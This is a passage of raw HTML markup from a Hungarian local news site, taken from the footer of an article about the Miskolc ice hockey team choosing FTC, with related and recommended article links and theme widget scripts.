href="https://www.instagram.com/mizumiskolc/" target="_blank" rel="noopener"><i class="dbg-icon-instagram1"></i></a> <a href="https://www.youtube.com/channel/UCo78gsWqMJPaqxfTKf-PTNw" target="_blank" rel="noopener"><i class="dbg-icon-youtube-play"></i></a></div></div></div></div></li></ul> <span class="ppma-layout-suffix"></span></div><div  class="dbgads-21d2b1c111b42d364a69daaab3b5bd20 dbgads-cikk-4" id="dbgads-21d2b1c111b42d364a69daaab3b5bd20"></div></div></div></div></div></div><footer><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a></span></div> <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"><meta itemprop="url" content="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/"></span><meta itemprop="datePublished" content="2023-02-16T15:00:30+01:00"><meta itemprop="dateModified" content="2023-02-20T07:40:55+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://mizumiskolc.hu/a_jegesmedvek_az_ftc-t_valasztottak/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://mizumiskolc.hu/wp-content/uploads/2022/07/oxygen_media_logo-300x300.png"></span><meta itemprop="name" content="MIZU MISKOLC"></span><meta itemprop="headline " content="A Jegesmedvék az FTC-t választották"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://mizumiskolc.hu/wp-content/uploads/2023/02/img_A_Jegesmedvek_az_FTC-t_valasztottak-1.jpg"><meta itemprop="width" content="1120"><meta itemprop="height" content="735"></span><div class="td_block_wrap td_block_related_posts tdi_187 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_187" ><script>var block_tdi_187 = new tdBlock();
block_tdi_187.id = "tdi_187";
block_tdi_187.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_tags","td_ajax_filter_type":"td_custom_related","class":"tdi_187","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":422489,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_187","tdc_css_class_style":"tdi_187_rand_style"}';
block_tdi_187.td_column_number = "3";
block_tdi_187.block_type = "td_block_related_posts";
block_tdi_187.post_count = "3";
block_tdi_187.found_posts = "280";
block_tdi_187.header_color = "";
block_tdi_187.ajax_pagination_infinite_stop = "";
block_tdi_187.max_num_pages = "94";
tdBlocksArray.push(block_tdi_187);</script><h4 class="td-related-title td-block-title"><a id="tdi_188" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_187" href="#">KAPCSOLÓDÓ CIKKEK</a><a id="tdi_189" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_187" href="#">TÖBB A SZERZŐTŐL</a></h4><div id=tdi_187 class="td_block_inner"><div class="td-related-row"><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/szoros_merkozesben__fegyelmezett_jatekkal_jatszottak_a_jegesmedvek/"  rel="bookmark" class="td-image-wrap " title="Szoros mérkőzésben, fegyelmezett játékkal játszottak a Jegesmedvék" ><noscript><img width="300" height="169" class="entry-thumb" src="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Szoros_merkozesben__fegyelmezett_jatekkal_jatszottak_a_Jegesmedvek-1-300x169.jpg"  srcset="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Szoros_merkozesben__fegyelmezett_jatekkal_jatszottak_a_Jegesmedvek-1-300x169.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Szoros_merkozesben__fegyelmezett_jatekkal_jatszottak_a_Jegesmedvek-1-470x264.jpg 470w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Szoros_merkozesben__fegyelmezett_jatekkal_jatszottak_a_Jegesmedvek-1-670x376.jpg 670w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Szoros_merkozesben__fegyelmezett_jatekkal_jatszottak_a_Jegesmedvek-1-870x489.jpg 870w" sizes="(max-width: 300px) 100vw, 300px"  alt="" title="Szoros mérkőzésben, fegyelmezett játékkal játszottak a Jegesmedvék" /></noscript><img width="300" height="169" class="lazyload entry-thumb ewww_webp_lazy_load" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20169%22%3E%3C/svg%3E' data-src="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Szoros_merkozesben__fegyelmezett_jatekkal_jatszottak_a_Jegesmedvek-1-300x169.jpg"  data-srcset="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Szoros_merkozesben__fegyelmezett_jatekkal_jatszottak_a_Jegesmedvek-1-300x169.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Szoros_merkozesben__fegyelmezett_jatekkal_jatszottak_a_Jegesmedvek-1-470x264.jpg 470w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Szoros_merkozesben__fegyelmezett_jatekkal_jatszottak_a_Jegesmedvek-1-670x376.jpg 670w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Szoros_merkozesben__fegyelmezett_jatekkal_jatszottak_a_Jegesmedvek-1-870x489.jpg 870w" data-sizes="(max-width: 300px) 100vw, 300px"  alt="" title="Szoros mérkőzésben, fegyelmezett játékkal játszottak a Jegesmedvék" data-src-webp="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Szoros_merkozesben__fegyelmezett_jatekkal_jatszottak_a_Jegesmedvek-1-300x169.jpg.webp" data-srcset-webp="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Szoros_merkozesben__fegyelmezett_jatekkal_jatszottak_a_Jegesmedvek-1-300x169.jpg.webp 300w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Szoros_merkozesben__fegyelmezett_jatekkal_jatszottak_a_Jegesmedvek-1-470x264.jpg.webp 470w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Szoros_merkozesben__fegyelmezett_jatekkal_jatszottak_a_Jegesmedvek-1-670x376.jpg.webp 670w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Szoros_merkozesben__fegyelmezett_jatekkal_jatszottak_a_Jegesmedvek-1-870x489.jpg.webp 870w" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/szoros_merkozesben__fegyelmezett_jatekkal_jatszottak_a_jegesmedvek/"  rel="bookmark" title="Szoros mérkőzésben, fegyelmezett játékkal játszottak a Jegesmedvék">Szoros mérkőzésben, fegyelmezett játékkal játszottak a Jegesmedvék</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/dvtk_jegesmedvek_-_sc_csikszereda_5-3/"  rel="bookmark" class="td-image-wrap " title="DVTK Jegesmedvék &#8211; SC Csíkszereda 5-3" ><noscript><img width="300" height="169" class="entry-thumb" src="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_DVTK_Jegesmedvek_-_SC_Csikszereda_5-3-4-300x169.jpg"  srcset="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_DVTK_Jegesmedvek_-_SC_Csikszereda_5-3-4-300x169.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_DVTK_Jegesmedvek_-_SC_Csikszereda_5-3-4-470x264.jpg 470w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_DVTK_Jegesmedvek_-_SC_Csikszereda_5-3-4-670x376.jpg 670w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_DVTK_Jegesmedvek_-_SC_Csikszereda_5-3-4-870x489.jpg 870w" sizes="(max-width: 300px) 100vw, 300px"  alt="" title="DVTK Jegesmedvék &#8211; SC Csíkszereda 5-3" /></noscript><img width="300" height="169" class="lazyload entry-thumb ewww_webp_lazy_load" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20169%22%3E%3C/svg%3E' data-src="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_DVTK_Jegesmedvek_-_SC_Csikszereda_5-3-4-300x169.jpg"  data-srcset="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_DVTK_Jegesmedvek_-_SC_Csikszereda_5-3-4-300x169.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_DVTK_Jegesmedvek_-_SC_Csikszereda_5-3-4-470x264.jpg 470w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_DVTK_Jegesmedvek_-_SC_Csikszereda_5-3-4-670x376.jpg 670w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_DVTK_Jegesmedvek_-_SC_Csikszereda_5-3-4-870x489.jpg 870w" data-sizes="(max-width: 300px) 100vw, 300px"  alt="" title="DVTK Jegesmedvék &#8211; SC Csíkszereda 5-3" data-src-webp="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_DVTK_Jegesmedvek_-_SC_Csikszereda_5-3-4-300x169.jpg.webp" data-srcset-webp="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_DVTK_Jegesmedvek_-_SC_Csikszereda_5-3-4-300x169.jpg.webp 300w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_DVTK_Jegesmedvek_-_SC_Csikszereda_5-3-4-470x264.jpg.webp 470w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_DVTK_Jegesmedvek_-_SC_Csikszereda_5-3-4-670x376.jpg.webp 670w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_DVTK_Jegesmedvek_-_SC_Csikszereda_5-3-4-870x489.jpg.webp 870w" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/dvtk_jegesmedvek_-_sc_csikszereda_5-3/"  rel="bookmark" title="DVTK Jegesmedvék &#8211; SC Csíkszereda 5-3">DVTK Jegesmedvék &#8211; SC Csíkszereda 5-3</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/jegkorong_erste_liga_-_nem_kapott_golt_miskolcon_az_ute/"  rel="bookmark" class="td-image-wrap " title="Jégkorong Erste Liga &#8211; Nem kapott gólt Miskolcon az UTE" ><noscript><img width="300" height="169" class="entry-thumb" src="https://mizumiskolc.hu/wp-content/uploads/2025/12/img_Jegkorong_Erste_Liga_-_Nem_kapott_golt_Miskolcon_az_UTE-1-300x169.jpg"  srcset="https://mizumiskolc.hu/wp-content/uploads/2025/12/img_Jegkorong_Erste_Liga_-_Nem_kapott_golt_Miskolcon_az_UTE-1-300x169.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2025/12/img_Jegkorong_Erste_Liga_-_Nem_kapott_golt_Miskolcon_az_UTE-1-470x264.jpg 470w, https://mizumiskolc.hu/wp-content/uploads/2025/12/img_Jegkorong_Erste_Liga_-_Nem_kapott_golt_Miskolcon_az_UTE-1-670x376.jpg 670w, https://mizumiskolc.hu/wp-content/uploads/2025/12/img_Jegkorong_Erste_Liga_-_Nem_kapott_golt_Miskolcon_az_UTE-1-870x489.jpg 870w, https://mizumiskolc.hu/wp-content/uploads/2025/12/img_Jegkorong_Erste_Liga_-_Nem_kapott_golt_Miskolcon_az_UTE-1-1200x675.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px"  alt="" title="Jégkorong Erste Liga &#8211; Nem kapott gólt Miskolcon az UTE" /></noscript><img width="300" height="169" class="lazyload entry-thumb ewww_webp_lazy_load" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20169%22%3E%3C/svg%3E' data-src="https://mizumiskolc.hu/wp-content/uploads/2025/12/img_Jegkorong_Erste_Liga_-_Nem_kapott_golt_Miskolcon_az_UTE-1-300x169.jpg"  data-srcset="https://mizumiskolc.hu/wp-content/uploads/2025/12/img_Jegkorong_Erste_Liga_-_Nem_kapott_golt_Miskolcon_az_UTE-1-300x169.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2025/12/img_Jegkorong_Erste_Liga_-_Nem_kapott_golt_Miskolcon_az_UTE-1-470x264.jpg 470w, https://mizumiskolc.hu/wp-content/uploads/2025/12/img_Jegkorong_Erste_Liga_-_Nem_kapott_golt_Miskolcon_az_UTE-1-670x376.jpg 670w, https://mizumiskolc.hu/wp-content/uploads/2025/12/img_Jegkorong_Erste_Liga_-_Nem_kapott_golt_Miskolcon_az_UTE-1-870x489.jpg 870w, https://mizumiskolc.hu/wp-content/uploads/2025/12/img_Jegkorong_Erste_Liga_-_Nem_kapott_golt_Miskolcon_az_UTE-1-1200x675.jpg 1200w" data-sizes="(max-width: 300px) 100vw, 300px"  alt="" title="Jégkorong Erste Liga &#8211; Nem kapott gólt Miskolcon az UTE" data-src-webp="https://mizumiskolc.hu/wp-content/uploads/2025/12/img_Jegkorong_Erste_Liga_-_Nem_kapott_golt_Miskolcon_az_UTE-1-300x169.jpg.webp" data-srcset-webp="https://mizumiskolc.hu/wp-content/uploads/2025/12/img_Jegkorong_Erste_Liga_-_Nem_kapott_golt_Miskolcon_az_UTE-1-300x169.jpg.webp 300w, https://mizumiskolc.hu/wp-content/uploads/2025/12/img_Jegkorong_Erste_Liga_-_Nem_kapott_golt_Miskolcon_az_UTE-1-470x264.jpg.webp 470w, https://mizumiskolc.hu/wp-content/uploads/2025/12/img_Jegkorong_Erste_Liga_-_Nem_kapott_golt_Miskolcon_az_UTE-1-670x376.jpg.webp 670w, https://mizumiskolc.hu/wp-content/uploads/2025/12/img_Jegkorong_Erste_Liga_-_Nem_kapott_golt_Miskolcon_az_UTE-1-870x489.jpg.webp 870w, https://mizumiskolc.hu/wp-content/uploads/2025/12/img_Jegkorong_Erste_Liga_-_Nem_kapott_golt_Miskolcon_az_UTE-1-1200x675.jpg.webp 1200w" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/jegkorong_erste_liga_-_nem_kapott_golt_miskolcon_az_ute/"  rel="bookmark" title="Jégkorong Erste Liga &#8211; Nem kapott gólt Miskolcon az UTE">Jégkorong Erste Liga &#8211; Nem kapott gólt Miskolcon az UTE</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_187" data-td_block_id="tdi_187"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_187" data-td_block_id="tdi_187"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></footer></article></div></div><div class="td-pb-span4 td-main-sidebar" role="complementary"><div class="td-ss-main-sidebar theiaStickySidebar"><aside id="block-2" class="td_block_template_2 widget block-2 widget_block"><div class="dbg_w_hirdetes"><div  class="dbgads-a0e7b712ecc3dc7f08931361e8e1b7e3 dbgads-oldalsav-1" id="dbgads-a0e7b712ecc3dc7f08931361e8e1b7e3"></div></div></aside><div class="td_block_wrap td_block_1 td_block_widget tdi_190 td_with_ajax_pagination td-pb-border-top dbg_sidebar_posts td_block_template_5 td-column-1"  data-td-block-uid="tdi_190" ><style>.td_block_template_5 .td-block-title {
                font-size: 16px;
                font-weight: 500;
                margin-top: 0;
                margin-bottom: 26px;
                line-height: 25px;
                color: var(--td_text_header_color, #000);
                text-align: left;
            }
            .td_block_template_5 .td-block-title > * {
                padding: 0 12px;
                border-width: 0 0 0 4px;
                border-style: solid;
                border-color: var(--td_header_color, var(--td_theme_color, #4db2ec));
            }
            .td_block_template_5 .td-subcat-filter,
            .td_block_template_5 .td-subcat-dropdown {
                line-height: 25px;
            }
            @media (max-width: 767px) {
                .td_block_template_5 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_5 .td-related-title:last-child {
                border: none;
            }
            .td_block_template_5 .td-related-title .td-cur-simple-item {
                color: var(--td_theme_color, #4db2ec);
            }</style><script>var block_tdi_190 = new tdBlock();
block_tdi_190.id = "tdi_190";
block_tdi_190.atts = '{"custom_title":"NEKED AJ\u00c1NLJUK","custom_url":"","block_template_id":"td_block_template_5","header_color":"#","header_text_color":"#","accent_text_color":"#","m4_tl":"","m4_el":"","m6_tl":"","limit":"3","offset":"","time_ago_add_txt":"ago","el_class":"dbg_sidebar_posts","post_ids":"-422489","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_190","block_type":"td_block_1","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_190","tdc_css_class_style":"tdi_190_rand_style"}';
block_tdi_190.td_column_number = "1";
block_tdi_190.block_type = "td_block_1";
block_tdi_190.post_count = "3";
block_tdi_190.found_posts = "22666";
block_tdi_190.header_color = "#";
block_tdi_190.ajax_pagination_infinite_stop = "";
block_tdi_190.max_num_pages = "7556";
tdBlocksArray.push(block_tdi_190);</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">NEKED AJÁNLJUK</span></h4></div><div id=tdi_190 class="td_block_inner"><div class="td-block-span12"><div class="td_module_4 td_module_wrap td-animation-stack  image dbg_pp_author_mod"><div class="td-module-image"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/meg_nem_ette_meg_a_kutya_a_telet/"  rel="bookmark" class="td-image-wrap " title="Még nem ette meg a kutya a telet" ><noscript><img width="470" height="264" class="entry-thumb" src="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Meg_nem_ette_meg_a_kutya_a_telet-470x264.jpg"  srcset="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Meg_nem_ette_meg_a_kutya_a_telet-470x264.jpg 470w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Meg_nem_ette_meg_a_kutya_a_telet-300x169.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Meg_nem_ette_meg_a_kutya_a_telet-670x376.jpg 670w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Meg_nem_ette_meg_a_kutya_a_telet-870x489.jpg 870w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Meg_nem_ette_meg_a_kutya_a_telet-1200x675.jpg 1200w" sizes="(max-width: 470px) 100vw, 470px"  alt="" title="Még nem ette meg a kutya a telet" /></noscript><img width="470" height="264" class="lazyload entry-thumb ewww_webp_lazy_load" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20470%20264%22%3E%3C/svg%3E' data-src="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Meg_nem_ette_meg_a_kutya_a_telet-470x264.jpg"  data-srcset="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Meg_nem_ette_meg_a_kutya_a_telet-470x264.jpg 470w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Meg_nem_ette_meg_a_kutya_a_telet-300x169.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Meg_nem_ette_meg_a_kutya_a_telet-670x376.jpg 670w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Meg_nem_ette_meg_a_kutya_a_telet-870x489.jpg 870w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Meg_nem_ette_meg_a_kutya_a_telet-1200x675.jpg 1200w" data-sizes="(max-width: 470px) 100vw, 470px"  alt="" title="Még nem ette meg a kutya a telet" data-src-webp="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Meg_nem_ette_meg_a_kutya_a_telet-470x264.jpg.webp" data-srcset-webp="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Meg_nem_ette_meg_a_kutya_a_telet-470x264.jpg.webp 470w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Meg_nem_ette_meg_a_kutya_a_telet-300x169.jpg.webp 300w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Meg_nem_ette_meg_a_kutya_a_telet-670x376.jpg.webp 670w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Meg_nem_ette_meg_a_kutya_a_telet-870x489.jpg.webp 870w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Meg_nem_ette_meg_a_kutya_a_telet-1200x675.jpg.webp 1200w" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/meg_nem_ette_meg_a_kutya_a_telet/"  rel="bookmark" title="Még nem ette meg a kutya a telet">Még nem ette meg a kutya a telet</a></h3><div class="td-module-meta-info"><div class="td-editor-date"> <span class="td-author-date"> <span class="dbg_pp_author_inline_avatar pp-multiple-authors-boxes-wrapper pp-multiple-authors-wrapper pp-multiple-authors-layout-inline box-post-id-1567771 box-instance-id-3""> <span class="pp-multiple-authors-boxes-list"> <a href="https://mizumiskolc.hu/author/szentgathics/" rel="author" class="pp-multiple-authors-boxes-list-item author_index_0 author_szentgathics dbg_pp_tooltip"> <span class="pp-author-boxes-avatar"> <noscript><img src='https://mizumiskolc.hu/wp-content/uploads/2021/05/Szentg†thi_Csabi-150x150.jpg' class='avatar avatar-30 photo' alt='Szentgathi Csaba' height='30' width='30' /></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2030%2030%22%3E%3C/svg%3E' data-src='https://mizumiskolc.hu/wp-content/uploads/2021/05/Szentg†thi_Csabi-150x150.jpg' class='lazyload avatar avatar-30 photo' alt='Szentgathi Csaba' height='30' width='30' /> </span> <span class="dbg_pp_tooltip_text">Szerző:<br />Szentgathi Csaba</span> </a> </span> </span> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T10:00:00+01:00" >2026.01.18.</time></span> </span></div></div><div class="td-excerpt"> A 2026 janu&aacute;rj&aacute;ban lehullott, tart&oacute;s &eacute;s kiterjedt h&oacute; sokakban id&eacute;zte fel a &bdquo;r&eacute;gi telek&rdquo; eml&eacute;k&eacute;t. De mennyire sz&aacute;m&iacute;t ez rendk&iacute;v&uuml;linek? Az ELTE Meteorol&oacute;giai Tansz&eacute;k&eacute;nek...</div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack  felirat_inline"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/akadalymentes_peront_alakitanak_ki_a_keleti_palyaudvaron/"  rel="bookmark" class="td-image-wrap " title="Akadálymentes peront alakítanak ki a Keleti Pályaudvaron" ><noscript><img width="470" height="264" class="entry-thumb" src="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Akadalymentes_peront_alakitanak_ki_a_Keleti_Palyaudvaron-470x264.jpg"  srcset="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Akadalymentes_peront_alakitanak_ki_a_Keleti_Palyaudvaron-470x264.jpg 470w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Akadalymentes_peront_alakitanak_ki_a_Keleti_Palyaudvaron-300x169.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Akadalymentes_peront_alakitanak_ki_a_Keleti_Palyaudvaron-670x376.jpg 670w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Akadalymentes_peront_alakitanak_ki_a_Keleti_Palyaudvaron-870x489.jpg 870w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Akadalymentes_peront_alakitanak_ki_a_Keleti_Palyaudvaron-1200x675.jpg 1200w" sizes="(max-width: 470px) 100vw, 470px"  alt="" title="Akadálymentes peront alakítanak ki a Keleti Pályaudvaron" /></noscript><img width="470" height="264" class="lazyload entry-thumb ewww_webp_lazy_load" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20470%20264%22%3E%3C/svg%3E' data-src="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Akadalymentes_peront_alakitanak_ki_a_Keleti_Palyaudvaron-470x264.jpg"  data-srcset="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Akadalymentes_peront_alakitanak_ki_a_Keleti_Palyaudvaron-470x264.jpg 470w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Akadalymentes_peront_alakitanak_ki_a_Keleti_Palyaudvaron-300x169.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Akadalymentes_peront_alakitanak_ki_a_Keleti_Palyaudvaron-670x376.jpg 670w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Akadalymentes_peront_alakitanak_ki_a_Keleti_Palyaudvaron-870x489.jpg 870w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Akadalymentes_peront_alakitanak_ki_a_Keleti_Palyaudvaron-1200x675.jpg 1200w" data-sizes="(max-width: 470px) 100vw, 470px"  alt="" title="Akadálymentes peront alakítanak ki a Keleti Pályaudvaron" data-src-webp="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Akadalymentes_peront_alakitanak_ki_a_Keleti_Palyaudvaron-470x264.jpg.webp" data-srcset-webp="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Akadalymentes_peront_alakitanak_ki_a_Keleti_Palyaudvaron-470x264.jpg.webp 470w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Akadalymentes_peront_alakitanak_ki_a_Keleti_Palyaudvaron-300x169.jpg.webp 300w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Akadalymentes_peront_alakitanak_ki_a_Keleti_Palyaudvaron-670x376.jpg.webp 670w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Akadalymentes_peront_alakitanak_ki_a_Keleti_Palyaudvaron-870x489.jpg.webp 870w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Akadalymentes_peront_alakitanak_ki_a_Keleti_Palyaudvaron-1200x675.jpg.webp 1200w" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/akadalymentes_peront_alakitanak_ki_a_keleti_palyaudvaron/"  rel="bookmark" title="Akadálymentes peront alakítanak ki a Keleti Pályaudvaron">Akadálymentes peront alakítanak ki a Keleti Pályaudvaron</a></h3><div class="td-module-meta-info"> <span class="td-post-date"><time class="entry-date updated 